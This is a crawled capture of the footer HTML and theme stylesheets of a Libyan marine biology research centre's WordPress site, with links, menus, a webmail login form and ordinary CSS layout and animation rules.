										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css
body_size: 4715
content:
/*
	Theme Name: Mbrc Theme
	Theme URI: http://libyanspider.com
	Author: Ashraf Saeed
	Author URI: http://libyanspider.com/
	Description: MBRC WP Theme
	Version: 1.0
*/

.error { border:1px solid #FF0000 !important; }

label.error { display:none !important; }

.wpcf7-not-valid {
    border: 2px solid #FF0000 !important;
}

.wpcf7 .wpcf7-validation-errors {
    border: 1px solid #FF0000 !important;
    color: #FF0000;
    font-size: 14px;
    margin-left: 0 !important;
    display:none !important;
}

.wpcf7 .wpcf7-mail-sent-ok {
    border: 1px solid #006600 !important;
    color: #000;
    display: inline-block !important;
    font-size: 14px;
    margin-left: 0 !important;
    padding: 11px;
    width: 90%;
}

.wpcf7-not-valid-tip {
  display: none !important;
  visibility: hidden !important;
}

.wpcf7 span {
  height: auto !important;
}



header nav li.current-menu-item a {
	border-color: #80082C !important;
    	color: #80082C;
}

header nav.top_nav ul li.current-menu-item a {
	border-color: #494F52 !important;
   	color: #FFFFFF;
}

header nav.main_nav ul li a{
	padding: 18px 14px;
}

.services_tabs li.current-menu-item a { background:#FFF; color:#F12249; }

input[type="text"] {
	direction: ltr;
    	float: right;
    	text-align: right;
}

span.wpcf7-form-control-wrap textarea{
	direction: ltr;
    	text-align: right;
}

.wpcf7-form{
	position: relative;
}

.wpcf7 form .icon_circle{
	bottom:0px;
	cursor: pointer;
}

.container--middle a:hover{
	background:rgba(255, 255, 255, 0.1) !important;
}

.nav--site li.current-menu-item a{
	border-bottom: 2px solid #FFC600 !important;
    color: #FFFFFF; !important;
	
}
.nav--site li.current-menu-item a:hover{
    color: #FFFFFF !important;
}

.library-page .nav--primary li.current-menu-item a {
	background-color: #FFCE26;
    border-color: #FFCE26;
}

.container--middle .btn--primary{
	border:2px solid  rgba(255, 255, 255, 0.3) !important;
}

.container--middle .current-menu-item a{
	background-color: #2E75D6 !important;
    border-color: #2E75D6 !important;
}

.container--middle .current-menu-item a:hover{
	background-color: #4383DA !important;
	border-color: #4383DA !important;
}

.container--middle #menu-conference_menu .current-menu-item a{
	background-color: #FFC600 !important;
	border-color: #FFC600 !important;
}

.container--middle #menu-conference_menu .current-menu-item a:hover{
	background-color: #FFD133 !important;
	border-color: #FFD133 !important;
}

.social_media {
    display: inline-block;
    margin-top: 7px;
}


*, *:before, *:after {
    box-sizing: border-box;
}
*, *:before, *:after {
    box-sizing: border-box;
}
table tr th:first-child, table tr td:first-child {
    text-align: center;
    width: 78px;
}
table td {
    background: none !important;
    border: 1px solid #d8dde1 !important;
    color: #8999a5;
    height: 80px;
    padding: 20px;
}

table th, table td { width: auto !important; }

 table tr td:first-child { text-align: left !important; }

#commentSubmitBtn {
    background-color: #2e75d6 !important;
    border-color: #2e75d6 !important;
    background-clip: padding-box;
    
    border-radius: 20px;
    box-sizing: border-box;
    color: #fff !important;
    font-size: 14px !important;
    min-width: 120px;
    padding: 0.5em 20px !important;
    -moz-user-select: none;
    
    border: medium none !important;
    display: inline-block !important;
    font-weight: bold !important;
    line-height: normal !important;
    margin: 0 !important;
    
    text-decoration: none !important;
    text-shadow: none !important;
    transition: all 0.3s ease 0s;
    vertical-align: middle !important;
    white-space: nowrap !important;
}

.box--h300{
	height:200px !important;
}

.facilities-panel > section.section{
	padding:60px 0px !important;
	height:auto !important;
}

.facilities-panel > section.frist-panel{
	padding-top:150px !important;
}

.facilities-panel section.hero--h576{
	height:576px !important;
	padding-top:110px !important;
}

.magnific-box{
	padding:60px 0 0 !important;
}

.yvideo--play {
    background: url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
    border: 3px solid #49a77d;
    border-radius: 50%;
    display: block;
    height: 54px;
    margin: 0 auto;
    transition: all 0.3s ease 0s;
    width: 54px;
}

.yvideo--play:hover{
	background:url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
	opacity: 0.6;
}

.yvideo.video--wrapp.yplay-clip > .tableize.tableize--full{
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}


input{
	border-color:#444444 !important;
}
textarea{
	border-color:#444444 !important;
}
#to_the_top{
	right:unset !important;
	left: 50px !important;}

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css
body_size: 115700
content:
@charset "UTF-8";
/* --------------------------------------------------------------------------------------
+
+   MBRC
+
-------------------------------------------------------------------------------------- */
@import url(http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css);
@import url(http://fonts.googleapis.com/css?family=Roboto:300,400,700);
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR LIBRARY
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ EASING FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ VARIABLES
+
-------------------------------------------------------------------------------------- */
/* turn off support for Mozilla prior to version 3.6 http://tiny.cc/42k3mw */
/* unitless since we convert it to rem via mixin and function */
/* --------------------------------------------------------------------------------------
+
+ MIXINS
+
-------------------------------------------------------------------------------------- */
/* LINE-HIGH */
/* HIDE TEXT*/
/* TRIANGLES */
/* --------------------------------------------------------------------------------------
+
+ HELPER CLASSES
+
-------------------------------------------------------------------------------------- */
.media, .footer-main__links {
  *zoom: 1;
}
.media:after, .footer-main__links:after {
  content: "";
  display: table;
  clear: both;
}

.clear {
  clear: both;
  line-height: 0;
}

.hidden, .hidden.btn {
  display: none !important;
}

.hidden-element {
  display: none;
  position: relative;
}

.visuallyhidden {
  position: absolute;
  left: -999em;
}

.faded {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.invisible {
  visibility: hidden !important;
}

.no-transition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.no-transition * {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

.amp {
  font-family: Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", serif;
  font-size: 1.4em;
  font-style: italic;
  font-weight: normal;
}

.block {
  display: block !important;
}

.float--left {
  float: left !important;
}

.float--right {
  float: right !important;
}

.align--top {
  vertical-align: top !important;
}

.align--middle {
  vertical-align: middle !important;
}

.align--bottom {
  vertical-align: bottom !important;
}

.text--center, .text--center.btn {
  text-align: center !important;
}

.text--left, .text--left.btn {
  text-align: left !important;
}

.text--right, .text--right.btn {
  text-align: right !important;
}

/**
 * Add/remove margins
 */
.push {
  margin: 20px !important;
}

.push--top {
  margin-top: 20px !important;
}

.push--right {
  margin-right: 20px !important;
}

.push--bottom {
  margin-bottom: 20px !important;
}

.push--left {
  margin-left: 20px !important;
}

.push--ends {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}

.push--sides {
  margin-right: 20px !important;
  margin-left: 20px !important;
}

.push-half {
  margin: 10px !important;
}

.push-half--top {
  margin-top: 10px !important;
}

.push-half--right {
  margin-right: 10px !important;
}

.push-half--bottom {
  margin-bottom: 10px !important;
}

.push-half--left {
  margin-left: 10px !important;
}

.push-half--ends {
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.push-half--sides {
  margin-right: 10px !important;
  margin-left: 10px !important;
}

.push-double {
  margin: 40px !important;
}

.push-double--top {
  margin-top: 40px !important;
}

.push-double--right {
  margin-right: 40px !important;
}

.push-double--bottom {
  margin-bottom: 40px !important;
}

.push-double--left {
  margin-left: 40px !important;
}

.push-double--ends {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}

.push-double--sides {
  margin-right: 40px !important;
  margin-left: 40px !important;
}

.push-triple {
  margin: 60px !important;
}

.push-triple--top {
  margin-top: 60px !important;
}

.push-triple--right {
  margin-right: 60px !important;
}

.push-triple--bottom {
  margin-bottom: 60px !important;
}

.push-triple--left {
  margin-left: 60px !important;
}

.push-triple--ends {
  margin-top: 60px !important;
  margin-bottom: 60px !important;
}

.push-triple--sides {
  margin-right: 60px !important;
  margin-left: 60px !important;
}

.push-quadruple {
  margin: 80px !important;
}

.push-quadruple--top {
  margin-top: 80px !important;
}

.push-quadruple--right {
  margin-right: 80px !important;
}

.push-quadruple--bottom {
  margin-bottom: 80px !important;
}

.push-quadruple--left {
  margin-left: 80px !important;
}

.push-quadruple--ends {
  margin-top: 80px !important;
  margin-bottom: 80px !important;
}

.push-quadruple--sides {
  margin-right: 80px !important;
  margin-left: 80px !important;
}

.push-fivefold {
  margin: 100px !important;
}

.push-fivefold--top {
  margin-top: 100px !important;
}

.push-fivefold--right {
  margin-right: 100px !important;
}

.push-fivefold--bottom {
  margin-bottom: 100px !important;
}

.push-fivefold--left {
  margin-left: 100px !important;
}

.push-fivefold--ends {
  margin-top: 100px !important;
  margin-bottom: 100px !important;
}

.push-fivefold--sides {
  margin-right: 100px !important;
  margin-left: 100px !important;
}

.push-box--bottom {
  margin-bottom: 900px;
  margin-top: 900px;
}

.flush {
  margin: 0 !important;
}

.flush--top {
  margin-top: 0 !important;
}

.flush--right {
  margin-right: 0 !important;
}

.flush--bottom {
  margin-bottom: 0 !important;
}

.flush--left {
  margin-left: 0 !important;
}

.flush--ends {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.flush--sides {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.max-500 {
  max-width: 500px;
}

.min-p160 {
  padding: 160px 0 !important;
}

.text--bottom, .link--bottom {
  position: absolute;
  bottom: 30px;
  right: 30px;
  left: 30px;
}

.text--top {
  position: absolute;
  right: 30px;
  top: 30px;
  left: 30px;
  z-index: 101;
}

.nummber--top {
  font-size: 40px;
  font-size: 2.5rem;
  font-family: "Roboto", sans-serif;
  line-height: 1;
  font-weight: 700;
  color: #ced5d9;
}

.link--bottom {
  text-align: left;
  margin-bottom: 0;
}
.link--bottom:after {
  content: '';
  background: url('../images/link-left-arrow.png') no-repeat 0 0;
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-right: 9px;
}
.link--bottom span {
  color: #ca8c15;
  font-weight: 700;
  font-size: 14px;
}
.coverize__yellow .link--bottom span {color: #0f1525;}
.departments .img-holder:hover .nummber--top{color:#0f1525;}
.roboto {
  font-family: "Roboto", sans-serif;
}

.round-50 {
  border-radius: 50%;
  overflow: hidden;
}

@-moz-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-webkit-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-o-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-moz-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-moz-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-webkit-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-o-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-moz-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
/* must be imported before rest of the partials */
/* --------------------------------------------------------------------------------------
+
+ STARTERIZED GRID INDEX
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID VARIABLES (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID MIXINS (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID BASE (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.grid {
  font-size: 0;
  list-style: none;
  /* Allow the grid system to be used on lists */
  margin: 0;
  margin-left: -20px;
  /* Apply a negative `margin-left` to negate the columnsÎ“Ã‡Ã– gutters */
  padding: 0;
}
.grid .grid:last-child {
  margin-bottom: -20px;
  /* remove bottom space for nested grid */
}
.grid.grid--flush--bottom {
  margin-bottom: -20px !important;
}

.grid__item {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* Required to combine fluid widths and fixed gutters */
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 20px;
  padding-left: 20px;
  vertical-align: top;
}

.grid--narrowest {
  margin-left: -7px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrowest:last-child {
